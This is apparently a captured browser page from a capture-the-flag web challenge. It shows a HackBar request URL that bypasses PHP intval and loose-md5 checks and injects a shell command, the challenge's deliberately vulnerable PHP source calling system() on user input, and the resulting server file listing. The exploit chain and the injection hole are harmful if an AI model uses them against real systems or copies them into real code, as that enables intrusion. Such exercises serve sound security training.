 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://5abdd0de-d8a9-4f16-8a0d-3e9c53b5d4f0.node3.buuoj.cn/fl4g.php?num=2019e2&md5=0e215962017&get_flag=ls
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
$num = $_GET['num'];
if(intval($num) < 2020 && intval($num + 1) > 2021){
echo "我不经意间看了看我的劳力士, 不是想看时间, 只是想不经意间, 让你知道我过得比你好.</br>";
}else{
die("金钱解决不了穷人的本质问题");
}
}else{
die("去非洲吧");
}
//level 2
if (isset($_GET['md5'])){
$md5=$_GET['md5'];
if ($md5==md5($md5))
echo "想到这个CTFer拿到flag后, 感激涕零, 跑去东澜岸, 找一家餐厅, 把厨师轰出去, 自己炒两个拿手小菜, 倒一杯散装白酒, 致富有道, 别学小暴.</br>";
else
die("我赶紧喊来我的酒肉朋友, 他打了个电话, 把他一家安排到了非洲");
}else{
die("去非洲吧");
}
//get flag
if (isset($_GET['get_flag'])){
$get_flag = $_GET['get_flag'];
if(!strstr($get_flag," ")){
$get_flag = str_ireplace("cat", "wctf2020", $get_flag);
echo "想到这里, 我充实而欣慰, 有钱人的快乐往往就是这么的朴实无华, 且枯燥.</br>";
system($get_flag);
}else{
die("快到非洲了");
}
}else{
die("去非洲吧");
}
?>
我不经意间看了看我的劳力士, 不是想看时间, 只是想不经意间, 让你知道我过得比你好.
想到这个CTFer拿到flag后, 感激涕零, 跑去东澜岸, 找一家餐厅, 把厨师轰出去, 自己炒两个拿手小菜, 倒一杯散装白酒, 致富有道, 别学小暴.
想到这里, 我充实而欣慰, 有钱人的快乐往往就是这么的朴实无华, 且枯燥
404.html fAke_f1agggg.php fl4g.php img.jpg index.php robots.txt